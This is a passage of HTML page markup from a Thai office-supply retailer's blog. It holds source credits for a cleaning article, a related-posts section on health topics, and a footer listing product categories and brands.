<p class="has-small-font-size"><strong>ขอบคุณข้อมูลจาก&nbsp;</strong></p>



<ul class="has-small-font-size wp-block-list"><li><a href="https://thinkofliving.com/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%E0%B8%95%E0%B8%81%E0%B9%81%E0%B8%95%E0%B9%88%E0%B8%87/%E0%B8%A3%E0%B8%A7%E0%B8%A1-%E0%B8%AA%E0%B8%B2%E0%B8%A3%E0%B8%9E%E0%B8%B4%E0%B8%A9-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%AD%E0%B8%B1%E0%B8%99%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%A2%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%99%E0%B8%9A%E0%B9%89%E0%B8%B2%E0%B8%99-%E0%B8%9E%E0%B8%A3%E0%B9%89%E0%B8%AD%E0%B8%A1%E0%B8%A7%E0%B8%B4%E0%B8%98%E0%B8%B5%E0%B8%9B%E0%B9%89%E0%B8%AD%E0%B8%87%E0%B8%81%E0%B8%B1%E0%B8%99%E0%B8%87%E0%B9%88%E0%B8%B2%E0%B8%A2%E0%B9%86-%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B8%84%E0%B8%B8%E0%B8%93%E0%B8%AD%E0%B8%B2%E0%B8%88%E0%B8%A1%E0%B8%AD%E0%B8%87%E0%B8%82%E0%B9%89%E0%B8%B2%E0%B8%A1-636713/" data-wpel-link="external" rel="external noopener noreferrer"><strong>thinkofliving.com</strong></a></li><li><a href="https://www.posttoday.com/life/healthy/105464" data-wpel-link="external" rel="external noopener noreferrer">www.posttoday.com</a> </li></ul>
			<div class="post_meta post_meta_single">
               <span class="post_meta_item post_tags"><span class="post_meta_label">Tags:</span> <a href="https://www.ofm.co.th/blog/tag/%e0%b8%97%e0%b8%b3%e0%b8%84%e0%b8%a7%e0%b8%b2%e0%b8%a1%e0%b8%aa%e0%b8%b0%e0%b8%ad%e0%b8%b2%e0%b8%94/" rel="tag noopener noreferrer" data-wpel-link="internal">ทำความสะอาด</a></span>				                            
                        	</div><!-- .entry-content -->


	</article>
		<div class="nav-links-single ">
			
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://www.ofm.co.th/blog/gift-wrapping-ideas/" rel="prev noopener noreferrer" data-wpel-link="internal"><span class="nav-arrow"></span><span class="screen-reader-text">Prev post:</span> <h6 class="post-title">Prev Post</h6></a></div><div class="nav-next"><a href="https://www.ofm.co.th/blog/%e0%b9%80%e0%b8%a1%e0%b9%89%e0%b8%b2%e0%b8%aa%e0%b9%8c%e0%b9%84%e0%b8%a3%e0%b9%89%e0%b9%80%e0%b8%aa%e0%b8%b5%e0%b8%a2%e0%b8%87%e0%b8%a3%e0%b8%9a%e0%b8%81%e0%b8%a7%e0%b8%99-silent-mouse/" rel="next noopener noreferrer" data-wpel-link="internal"><span class="screen-reader-text">Next post:</span> <h6 class="post-title">Next Post</h6><span class="nav-arrow"></span></a></div></div>
	</nav>		</div>
							</div><!-- </.content> -->

							<div class="sidebar widget_area
			right		" role="complementary">
					<div class="sidebar_inner">
				<aside id="block-19" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-large"><a href="https://www.ofm.co.th/activity/newsletter-subscription-b" data-wpel-link="external" rel="external noopener noreferrer"><img loading="lazy" decoding="async" width="1024" height="443" src="https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-1024x443.png" alt="" class="wp-image-27811" srcset="https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-1024x443.png 1024w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-300x130.png 300w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-768x333.png 768w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-1536x665.png 1536w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-2048x887.png 2048w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-370x160.png 370w, https://www.ofm.co.th/blog/wp-content/uploads/2024/10/lead-collection-blog_bannerx3-760x329.png 760w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></a></figure>
</aside><aside id="block-21" class="widget widget_block widget_recent_entries"><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/how-design-meeting-room-match-with-your-office/" data-wpel-link="internal" rel="noopener noreferrer">ออกแบบห้องประชุมรูปแบบไหน ให้เหมาะกับออฟฟิศของคุณ</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/30-dish-fusion-food-you-can-cook-at-home/" data-wpel-link="internal" rel="noopener noreferrer">แจก 30 สูตร เมนูอาหารฟิวชั่นรสชาติล้ำ อร่อยง่ายๆได้ที่บ้านของคุณ </a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/9-massage-shop-near-bts/" data-wpel-link="internal" rel="noopener noreferrer">After Work Recharge รวมสปาและร้านนวดใกล้ BTS ที่คนทำงานต้องลอง</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/6-warehouse-technology-update-enhance-your-warehouse/" data-wpel-link="internal" rel="noopener noreferrer">พาส่อง 6 เทคโนโลยีในคลังสินค้า ที่ช่วยเพิ่มประสิทธิภาพของคลังสินค้าให้ดีขึ้น</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://www.ofm.co.th/blog/open-mookata-investment-cost/" data-wpel-link="internal" rel="noopener noreferrer">เปิดร้านหมูกระทะ ลงทุนเท่าไหร่ พร้อมทริคเซฟเงินทุนให้คุ้มค่าที่สุด</a></li>
</ul></aside>			</div><!-- /.sidebar_inner -->
		</div><!-- /.sidebar -->
		<div class="clearfix"></div>
								</div><!-- </.content_wrap> -->
													<div class="content_wrap">
										<section class="related_wrap">
				<h2 class="section_title related_wrap_title h2_cust">You May Also Like</h2><div class="columns_wrap posts_container columns_padding_bottom"><div class="column-1_3"><div id="post-8958"
    class="related_item related_item_style_2 post_format_standard post-8958 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care category-how-to">



        <div class="post_featured"></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/how-to/" rel="category tag noopener noreferrer" data-wpel-link="internal">How To</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%b5%e0%b8%8a%e0%b8%87-2563/" rel="bookmark noopener noreferrer" data-wpel-link="internal">แก้ปีชง 2563 เปลี่ยนเคราะห์ร้ายให้กลายเป็นดี</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/how-to/" rel="category tag noopener noreferrer" data-wpel-link="internal">How To</a></span>
												<span class="post_meta_item post_date
														"
													>
							January 7, 2020						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">105356</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/fang/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/4df6621aacd8d8d23481fbe4435f832a2da01cb25a88e861f1033fe3ac416032?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4df6621aacd8d8d23481fbe4435f832a2da01cb25a88e861f1033fe3ac416032?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/fang/" data-wpel-link="internal">Ranchana Pochanakit</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/%e0%b9%81%e0%b8%81%e0%b9%89%e0%b8%9b%e0%b8%b5%e0%b8%8a%e0%b8%87-2563/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-6333"
    class="related_item related_item_style_2 post_format_standard post-6333 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care tag-office-syndrome tag-347 tag-369 tag-396 tag-429">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2021/03/ระวังภัย_officesyndrome1-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/warning-signs-office-syndrome/" rel="bookmark noopener noreferrer" data-wpel-link="internal">สัญญาณเตือน &#8216;ออฟฟิศซินโดรม&#8217; อาการแบบนี้ รีบรักษาด่วน!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							October 25, 2017						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">6148</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal">Officemate Admin</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/warning-signs-office-syndrome/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-32835"
    class="related_item related_item_style_2 post_format_standard post-32835 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care category-reviews tag-health-care tag-officemate tag-398 tag-1641">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2025/12/10-food-nourish-the-brain-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="อาหารบำรุงสมอง ช่วยเรื่องความจำ" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/reviews/" rel="category tag noopener noreferrer" data-wpel-link="internal">Reviews</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/10-food-nourish-the-brain/" rel="bookmark noopener noreferrer" data-wpel-link="internal">10 อาหารบำรุงสมอง ให้ความจำเป๊ะ พร้อมลุยทุกงาน </a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/reviews/" rel="category tag noopener noreferrer" data-wpel-link="internal">Reviews</a></span>
												<span class="post_meta_item post_date
														"
													>
							December 15, 2025						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">765</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/chanwit/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/4782565807678f50d8ab76c608a936cef27e918a02373af3f23577fbd1725cfe?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4782565807678f50d8ab76c608a936cef27e918a02373af3f23577fbd1725cfe?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/chanwit/" data-wpel-link="internal">Chanwit</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/10-food-nourish-the-brain/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-22348"
    class="related_item related_item_style_2 post_format_standard post-22348 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care category-pr-news tag-health-care tag-officemate tag-398 tag-501 tag-762">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2022/10/covid-virus-3d-modeling-2-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/pr-news/" rel="category tag noopener noreferrer" data-wpel-link="internal">PR &amp; News</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/covid-xbb-bf-7-in-thailand/" rel="bookmark noopener noreferrer" data-wpel-link="internal">พบโควิดสายพันธุ์ XBB-BF.7 ในไทย!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/pr-news/" rel="category tag noopener noreferrer" data-wpel-link="internal">PR &amp; News</a></span>
												<span class="post_meta_item post_date
														"
													>
							October 21, 2022						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">3496</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officemate-admin/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3b9c995adba4c13006b18a92882668061b2a444fed60ae9996dd459154195710?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b9c995adba4c13006b18a92882668061b2a444fed60ae9996dd459154195710?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officemate-admin/" data-wpel-link="internal">OfficeMate Admin</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/covid-xbb-bf-7-in-thailand/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-8316"
    class="related_item related_item_style_2 post_format_standard post-8316 post type-post status-publish format-standard has-post-thumbnail hentry category-health-care category-how-to">



        <div class="post_featured"></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/how-to/" rel="category tag noopener noreferrer" data-wpel-link="internal">How To</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%9a/" rel="bookmark noopener noreferrer" data-wpel-link="internal">ชวนอ่านงานวิจัยฉบับใหม่ “วิวัฒนาการของแมลงสาบ” รุ่นลูกแกร่งกว่ารุ่นพ่อแม่ถึง 6 เท่า!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/how-to/" rel="category tag noopener noreferrer" data-wpel-link="internal">How To</a></span>
												<span class="post_meta_item post_date
														"
													>
							November 15, 2019						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">14048</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/fang/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/4df6621aacd8d8d23481fbe4435f832a2da01cb25a88e861f1033fe3ac416032?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4df6621aacd8d8d23481fbe4435f832a2da01cb25a88e861f1033fe3ac416032?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/fang/" data-wpel-link="internal">Ranchana Pochanakit</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/%e0%b8%a7%e0%b8%b4%e0%b8%a7%e0%b8%b1%e0%b8%92%e0%b8%99%e0%b8%b2%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b8%82%e0%b8%ad%e0%b8%87%e0%b9%81%e0%b8%a1%e0%b8%a5%e0%b8%87%e0%b8%aa%e0%b8%b2%e0%b8%9a/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-22367"
    class="related_item related_item_style_2 post_format_standard post-22367 post type-post status-publish format-standard has-post-thumbnail hentry category-air-purifier category-health-care tag-health-care tag-officemate tag-pm2-5 tag-398">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2022/10/beautiful-skyline-dubai-surrounded-by-sand-dust-day-light-1-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/air-purifier/" rel="category tag noopener noreferrer" data-wpel-link="internal">Air Purifier</a> <a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/pm-25-harm/" rel="bookmark noopener noreferrer" data-wpel-link="internal">ฝุ่น PM 2.5 อันตรายใกล้ตัวที่ไม่ควรมองข้าม!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/air-purifier/" rel="category tag noopener noreferrer" data-wpel-link="internal">Air Purifier</a> <a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a></span>
												<span class="post_meta_item post_date
														"
													>
							October 26, 2022						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">2250</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officemate-admin/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3b9c995adba4c13006b18a92882668061b2a444fed60ae9996dd459154195710?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3b9c995adba4c13006b18a92882668061b2a444fed60ae9996dd459154195710?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officemate-admin/" data-wpel-link="internal">OfficeMate Admin</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/pm-25-harm/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div><div class="column-1_3"><div id="post-6414"
    class="related_item related_item_style_2 post_format_standard post-6414 post type-post status-publish format-standard has-post-thumbnail hentry category-air-purifier category-health-care category-how-to tag-382 tag-432 tag-459">



        <div class="post_featured"><img width="350" height="288" src="https://www.ofm.co.th/blog/wp-content/uploads/2018/04/สุขภาพดี-เครื่องฟอกอากาศ-1-350x288.jpg" class="attachment-yolox-thumb-related size-yolox-thumb-related wp-post-image" alt="" itemprop="url" decoding="async" loading="lazy" /></div><!-- .post_featured -->        
        <div class="related_content_wrap">

        <div class="post_header post_header_single entry-header">
            		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/air-purifier/" rel="category tag noopener noreferrer" data-wpel-link="internal">Air Purifier</a> <a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/how-to/" rel="category tag noopener noreferrer" data-wpel-link="internal">How To</a></span>
								</div><!-- .post_meta -->
		<h2 class="post_title entry-title"><a href="https://www.ofm.co.th/blog/air-purifier-buying-guide-2/" rel="bookmark noopener noreferrer" data-wpel-link="internal">สุขภาพดีคุณสร้างได้ แค่มีเครื่องฟอกอากาศไว้ติดบ้าน!</a></h2>            <div class="secondary_meta_wrap">
                		<div class="post_meta">
									<span class="post_meta_item post_categories"><a href="https://www.ofm.co.th/blog/category/air-purifier/" rel="category tag noopener noreferrer" data-wpel-link="internal">Air Purifier</a> <a href="https://www.ofm.co.th/blog/category/health-care/" rel="category tag noopener noreferrer" data-wpel-link="internal">Health Care</a> <a href="https://www.ofm.co.th/blog/category/how-to/" rel="category tag noopener noreferrer" data-wpel-link="internal">How To</a></span>
												<span class="post_meta_item post_date
														"
													>
							October 28, 2024						</span>
						 <span class="post_meta_item post_counters_item post_counters_views trx_addons_icon-eye"><span class="post_counters_number">5201</span><span class="post_counters_label">Views</span></span> 							<span class="post_meta_item post_author">
                                <span class="author_avatar_meta">
                                    <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=35&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/3cd015d6e1d8c7cf0a701a213620df1e95ca408382ce9ab79aa1da4e450941cc?s=70&#038;d=mm&#038;r=g 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></a>
                                </span><!-- .author_avatar --> <span class="author_name">By     <a rel="author noopener noreferrer" href="https://www.ofm.co.th/blog/author/officematedigital/" data-wpel-link="internal">Officemate Admin</a></span>
							</span>
									</div><!-- .post_meta -->
		            </div>

                    </div><!-- .post_header -->

        
            <a class="more-link" href="https://www.ofm.co.th/blog/air-purifier-buying-guide-2/" data-wpel-link="internal" rel="noopener noreferrer">Read More</a>
            
    </div>
</div>
</div></div>			</section><!-- </.related_wrap> -->
										</div><!-- </.content_wrap> -->
										</div><!-- </.page_content_wrap> -->

			<footer class="footer_wrap footer_default
 scheme_dark				">
			<div class="footer_widgets_wrap widget_area sc_layouts_row sc_layouts_row_type_normal">
			<div class="footer_widgets_inner widget_area_inner">
									<div class="content_wrap">
										<div class="columns_wrap">
					<aside id="block-86" class="column-1_4 widget widget_block">
<h3 class="wp-block-heading"><strong>หมวดหมู่และแบรนด์ชั้นนำ</strong></h3>
</aside><aside id="block-89" class="column-1_4 widget widget_block widget_text">
<p><a href="https://www.ofm.co.th/category/%E0%B8%81%E0%B8%A3%E0%B8%B0%E0%B8%94%E0%B8%B2%E0%B8%A9" data-wpel-link="external" rel="external noopener noreferrer"><strong>สินค้ากระดาษ</strong></a><br>ยกระดับงานพิมพ์ สื่อสารคมชัด สร้างความน่าเชื่อถือให้ธุรกิจด้วยกระดาษคุณภาพพรีเมียม<br><a href="https://www.ofm.co.th/brand/Double%20A" data-wpel-link="external" rel="external noopener noreferrer">Double A</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%81%E0%B8%A1%E0%B8%81%E0%B8%8B%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">IDEA MAX</a>, <a href="https://www.ofm.co.th/brand/ONE" data-wpel-link="external" rel="external noopener noreferrer">ONE</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%84%E0%B8%AD%E0%B9%80%E0%B8%94%E0%B8%B5%E0%B8%A2%20%E0%B9%80%E0%B8%A7%E0%B8%B4%E0%B8%A3%E0%B9%8C%E0%B8%84" data-wpel-link="external" rel="external noopener noreferrer">IDEA WORK</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%81%E0%B8%AD%E0%B8%A5%E0%B8%84%E0%B8%AD%E0%B8%97" data-wpel-link="external" rel="external noopener noreferrer">ALCOTT</a>, <a href="https://www.ofm.co.th/brand/Shih-Tzu" data-wpel-link="external" rel="external noopener noreferrer">Shih-Tzu</a>, <a href="https://www.ofm.co.th/brand/%E0%B9%82%E0%B8%9E%E0%B8%AA%E0%B8%95%E0%B9%8C-%E0%B8%AD%E0%B8%B4%E0%B8%97" data-wpel-link="external" rel="external noopener noreferrer">Post-it</a></p>
</aside><aside id="block-35" class="column-1_4 widget widget_block widget_text">
<p><strong><a href="https://www.ofm.co.th/category/%E0%B8%AD%E0%B8%B8%E0%B8%9B%E0%B8%81%E0%B8%A3%E0%B8%93%E0%B9%8C%E0%B9%81%E0%B8%A5%E0%B8%B0%E0%B9%80%E0%B8%84%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B9%83%E0%B8%8A%E0%B9%89%E0%B8%AA%E0%B8%B3%E0%B8%99%E0%B8%B1%E0%B8%81%E0%B8%87%E0%B8%B2%E0%B8%99" data-wpel-link="external" rel="external noopener noreferrer">อุปกรณ์และเครื่องสำนักงาน</a><br></strong>อุปกรณ์สำนักงานและเครื่องใช้สำนักงานครบวงจร พร้อมโซลูชันที่ช่วยลดต้นทุน เพิ่มผลผลิตให้ธุรกิจ<br><a href="https://www.ofm.co.th/brand/%E0%B8%95%E0%B8%A3%E0%B8%B2%E0%B8%8A%E0%B9%89%E0%B8%B2%E0%B8%87" data-wpel-link="external" rel="external noopener noreferrer">ตราช้าง</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%84%E0%B8%B2%E0%B8%AA%E0%B8%B4%E0%B9%82%E0%B8%AD" data-wpel-link="external" rel="external noopener noreferrer">Casio</a>, <a href="https://www.ofm.co.th/brand/%E0%B8%AA%E0%B8%81%E0%B9%8A%E0%B8%AD%E0%B8%95%E0%B8%8A%E0%B9%8C" data-wpel-link="external" rel="external noopener noreferrer">Scotch</a>, <a href="https://www.ofm.co.th/brand/Pentel" data-wpel-link="external" rel="external noopener noreferrer">Pentel</a>, <a href="https://www.ofm.co.th/brand/WESTCOTT" data-wpel-link="external" rel="external noopener noreferrer">WESTCOTT</a>, <a 